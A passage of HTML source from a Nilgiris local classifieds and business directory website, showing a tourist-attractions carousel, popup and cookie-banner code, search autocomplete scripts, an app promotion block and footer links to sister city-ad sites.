  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>nilgiris</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Avalanche Lake" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/17246563522021-03-16.jpg" alt="Avalanche Lake" /> 
						 </div>
						 <div class="location_text">
						    <p>Avalanche Lake</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Nilgiris tea" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/17246563082019-09-11.jpg" alt="Nilgiris tea" /> 
						 </div>
						 <div class="location_text">
						    <p>Nilgiris tea</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Needle Rock View Point" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/17246564282019-10-19.jpg" alt="Needle Rock View Point" /> 
						 </div>
						 <div class="location_text">
						    <p>Needle Rock View Point</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Cairn Hill Reserve Forest" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/17246565862018-05-12.jpg" alt="Cairn Hill Reserve Forest" /> 
						 </div>
						 <div class="location_text">
						    <p>Cairn Hill Reserve Forest</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="The Nilgiri Mountain Railway" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1724655989the-nilgiri-mountain-railway-1653904566_39d2e58ed7221faa8057.webp" alt="The Nilgiri Mountain Railway" /> 
						 </div>
						 <div class="location_text">
						    <p>The Nilgiri Mountain Railway</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Tribal Museum" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/17246559042019010747-olw8ou7t9ev8ye6bz578bgjonshzb643l74yvfezka.jpg" alt="Tribal Museum" /> 
						 </div>
						 <div class="location_text">
						    <p>Tribal Museum</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>
	
	
	
	
	
	<!--- page loading popup -->

<div class="tenkasi">
    <div class="tenkasiads">
        <h1>X</h1>
        <!--<h2>Subscribe...</h2>-->
        <!--<p>And some dummy content that shows on this popup Lorem ipsum dolor sit amet consectetur adipisicing elit. Saepe, ratione quisquam iure libero impedit aspernatur, expedita quaerat mollitia delectus, eius ad excepturi inventore aperiam perspiciatis voluptatum porro. Tenetur libero, aspernatur nobis quod autem assumenda, nostrum esse reiciendis quibusdam vitae iure harum illum similique consectetur ut ipsam, at repellendus! Nulla est debitis illo.</p>-->
        <img class="img" src="assets/images/nilgirisads_Tamil_New_Year.png" alt="Best classified ads in tamilnadu" width="498" height="500">
    </div>
</div>

<!--- end page loading popup -->

	
	
	
	

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://nilgirisads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://nilgirisads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://nilgirisads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://nilgirisads.com/assets/js/jquery-1.12.4.min.js"></script>






<!--- page loading popup js -->

<script>

document.addEventListener('DOMContentLoaded', () => {
    const popup = document.querySelector('.tenkasi');
    const popupContent = document.querySelector('.tenkasiads');
    const closeButton = document.querySelector('.tenkasiads h1');
    
    let today = new Date().getDay();
    const allowedDays = []; // Example: Popup allowed on Monday, Wednesday, and Friday
    
    if (allowedDays.includes(today)) {
        setTimeout(() => {
            popup.classList.add('showPopup');
            popupContent.classList.add('showPopup');
        }, 100); // Delay showing the popup for effect
    }

    // Close button
    closeButton.addEventListener('click', () => {
        popup.classList.remove('showPopup');
        popupContent.classList.remove('showPopup');
    });
});



</script>    

<!--- end page loading popup  js-->








<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://nilgirisads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://nilgirisads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://nilgirisads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "nilgirisads",
  "alternateName": "nilgirisads",
  "url": "https://nilgirisads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://nilgirisads.com/nilgiris/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://nilgirisads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add nilgiris ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/mobile01.webp" alt="Nilgiris Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.nilgirisads" target="_blank"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/apple.png" alt="Nilgiris Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1718627484nilgirislogo-header.png" alt="Nilgiris Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/nilgirisadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/nilgirisadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/nilgirisadsclassifieds">nilgirisads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://nilgirisads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://nilgirisads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://nilgirisads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://nilgirisads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://nilgirisads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://nilgirisads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://nilgirisads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://nilgirisads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://nilgirisads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://nilgirisads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://nilgirisads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://nilgirisads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://nilgirisads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://nilgirisads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://nilgirisads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://nilgirisads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://nilgirisads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://nilgirisads.com/Nilgiris/Hotel-Reservation" title="Hotels in Nilgiris">Hotel Reservation</a> </li>

											<li> <a href="https://nilgirisads.com/Nilgiris/Education" title="Hospitals in Nilgiris">Education</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Food-Delivery" title="Food Delivery in Nilgiris">Food Delivery</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Matrimony" title="Matrimony in Nilgiris">Matrimony</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Tour-Travels-Booking" title="Tour & Travels Booking in Nilgiris">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://nilgirisads.com/job" title="Jobs Portal in Nilgiris">Jobs Portal</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Movie-Tickets-Booking" title="Movie Tickets Booking in Nilgiris">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Handyman" title="Handyman in Nilgiris">Handyman</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Professional-Services" title="Professional Services in Nilgiris">Professional Services</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/News" title="News / Media in Nilgiris">News / Media</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Ecommerce" title="Ecommerce in Nilgiris">Ecommerce</a> </li>
											
										
											<li> <a href="https://nilgirisads.com/Nilgiris/School" title="School in Nilgiris">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://nilgirisads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://nilgirisads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Nilgiris Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Nilgiris Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Nilgiris Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Nilgiris Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Nilgiris Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Nilgiris Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Nilgiris Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Nilgiris Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Nilgiris Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Nilgiris Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Nilgiris Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Nilgiris Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Nilgiris Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Nilgiris Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Nilgiris Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Nilgiris Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Nilgiris Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Nilgiris Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Nilgiris Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Nilgiris Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Nilgiris Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Nilgiris Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Nilgiris Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Nilgiris Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Nilgiris Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Nilgiris Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Nilgiris Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Nilgiris Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Nilgiris Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Nilgiris Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Nilgiris Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Nilgiris Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Nilgiris Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Nilgiris Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Nilgiris Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://nilgirisads.com/" title="Nilgiris Ads in nilgiris" target="_blank">nilgiris</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Nilgiris Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Nilgiris Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Nilgiris Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Nilgiris Ads in Mumbai" target="_blank">Mumbai</a> </span> |

